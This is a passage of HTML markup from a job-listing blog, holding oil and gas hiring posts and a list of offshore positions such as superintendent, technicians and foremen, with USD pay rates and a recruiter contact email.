&quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">📌 Sector: Oil &amp; Gas</span><span class="white-space-pre" color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline); white-space: pre;"> </span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;"><b>Apply now and take the next step in your career!</b></span><div><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Fira Sans, Ubuntu, Oxygen, Oxygen Sans, Cantarell, Droid Sans, Apple Color Emoji, Segoe UI Emoji, Segoe UI Emoji, Segoe UI Symbol, Lucida Grande, Helvetica, Arial, sans-serif"><span style="font-size: 14px;"><b><br /></b></span></span><div><br /></div><div><b><span style="color: red;">info@ptgt.in</span></b><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; border: var(--artdeco-reset-base-border-zero); box-sizing: inherit; font-size: 14px; line-height: inherit; margin: var(--artdeco-reset-base-margin-zero); outline: var(--artdeco-reset-base-outline-zero); padding: var(--artdeco-reset-base-padding-zero); vertical-align: var(--artdeco-reset-base-vertical-align-baseline);"><br style="box-sizing: inherit; font-family: var(--artdeco-reset-typography-font-family-sans); line-height: inherit;" /></span></div></div></div>
<script type='text/javascript'>createSnippet("summary8368566575402488049");</script>
</span></div>
<div style='clear: both;'></div>
</div>
</article>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.worldjobsit.com/search/label/offshore-jobs?max-results=5' rel='tag nofollow'># offshore-jobs</a>
<a href='https://www.worldjobsit.com/search/label/onshore-jobs?max-results=5' rel='tag nofollow'># onshore-jobs</a>
</span>
<span class='read-more-wrap'><a class='read-more anchor-hover' href='https://www.worldjobsit.com/2025/03/hiring-now-oil-gas-professionals-rotational-90-90-job.html'>Continue Reading </a></span>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags:
<a href='https://www.worldjobsit.com/search/label/offshore-jobs' rel='tag'>offshore-jobs</a>,
<a href='https://www.worldjobsit.com/search/label/onshore-jobs' rel='tag'>onshore-jobs</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, January 11, 2026</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>
<div class='home-post-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
 Offshore Employment Opportunities worldwide
</a>
</h2>
</font>
<div id='meta-post'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/06922505037775060993' rel='author' title='Admin'>
<span itemprop='name'>Admin</span></a>
<i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2026-01-11T10:43:00+05:00'>January 11, 2026</abbr>
<span class='post-comment-link'>
<i class='fa fa-commenting-o'></i>
</span>
</div>
</div>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
<div class='block-image'>
<a href='https://www.worldjobsit.com/2023/09/offshore-employment-opportunities-worldwide.html'>
<img class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/w72-h72-p-k-no-nu/www.worldjobsit.com-min.jpg'/>
</a>
</div>
</a>
<div class='post-header'>
</div>
<article>
<div class='date-header-post'>
<div class='resumo'><span>
<div id='summary1311774311834318594'><p><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">&nbsp;</span></p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/s800/www.worldjobsit.com-min.jpg" style="margin-left: auto; margin-right: auto;"><img alt="Offshore Employment Opportunities worldwide" border="0" data-original-height="800" data-original-width="800" height="640" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhVG4EBaEXg7o8jtu-4Q_OHA_gxQN_tETwdlzUVSTMGYw1ogNUcb38uzV1pBZVFpqq8pHCLp_Pxxwm8bSz6IMQ6ejaAvHkZq0VJB9EPrqN9QV9A996EfNquoRJJKkKMfswB3gbQA2OE_Yi8GKzXT_TliT56PxOOPnBrenwY6zONq2sB2lxMWacLi62TjW8/w640-h640-rw/www.worldjobsit.com-min.jpg" title="Offshore Employment Opportunities worldwide" width="640" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;Offshore Employment Opportunities worldwide</td></tr></tbody></table><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;"><br /></span><p></p><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Indman&nbsp;on behalf of their clients a prestigious Multinational EPC Company having Major Oil and Gas Projects ( Offshore ) worldwide are looking to mobilize the following positions on immediate basis :</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Hook Up Superintendent&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 7500/- Per Month</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Able Seafarer Deck&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 1400/- Per Month</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Specialist Integrated Control &amp; Safety System USD 360/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Specialists&nbsp;Telecom&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 300/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Supervisor Instrument&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;USD 300/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technicians&nbsp;&nbsp;- Mechanical&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 160/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technicians Mechanical Rotating&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 180/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technicians&nbsp;&nbsp;DCS&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 260/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technician Instrument&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 205/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technician&nbsp;Instrument Junior&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; USD 170/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Technician&nbsp;Electrical &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;USD 160/- Per Day</span><br style="background-color: white; box-sizing: inherit; color: rgba(0, 0, 0, 0.9); font-family: -apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif; font-size: 14px; line-height: inherit;" /><span color="rgba(0, 0, 0, 0.9)" face="-apple-system, system-ui, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, &quot;Helvetica Neue&quot;, &quot;Fira Sans&quot;, Ubuntu, Oxygen, &quot;Oxygen Sans&quot;, Cantarell, &quot;Droid Sans&quot;, &quot;Apple Color Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Emoji&quot;, &quot;Segoe UI Symbol&quot;, &quot;Lucida Grande&quot;, Helvetica, Arial, sans-serif" style="background-color: white; font-size: 14px;">Foremen 